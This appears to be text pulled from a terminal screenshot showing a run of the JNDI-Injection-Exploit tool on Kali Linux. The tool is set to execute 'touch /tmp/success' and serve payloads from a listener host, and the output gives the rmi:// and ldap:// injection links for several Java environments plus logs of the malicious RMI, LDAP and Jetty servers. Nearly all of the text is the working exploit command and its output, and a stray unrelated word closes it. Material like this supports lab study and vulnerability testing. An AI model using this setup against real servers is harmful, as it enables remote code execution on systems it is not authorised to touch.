 ┌──(root💀kali)-[/home/kali/桌面]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
-C "touch /tmp/success" -A 192.168.2.8
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on
-Dswing.aatext=true
[ADDRESS] >> 192.168.2.8
[COMMAND] >> touch /tmp/success
----------------------------JNDI Links--------------------
--------
Target environment(Build in JDK 1.8 whose trustURLCodebase
 is true):
rmi://192.168.2.8:1099/tmnejz
ldap://192.168.2.8:1389/tmnejz
Target environment(Build in JDK 1.7 whose trustURLCodebase
 is true):
rmi://192.168.2.8:1099/zoginz
ldap://192.168.2.8:1389/zoginz
Target environment(Build in JDK whose trustURLCodebase is
false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath
):
rmi://192.168.2.8:1099/qaufh0
----------------------------Server Log--------------------
--------
2021-08-17 12:01:31 [JETTYSERVER]>> Listening on 0.0.0.0:8
180
2021-08-17 12:01:31 [RMISERVER]  >> Listening on 0.0.0.0:1
099
2021-08-17 12:01:31 [LDAPSERVER] >> Listening on 0.0.0.0:1
389
Nurburgring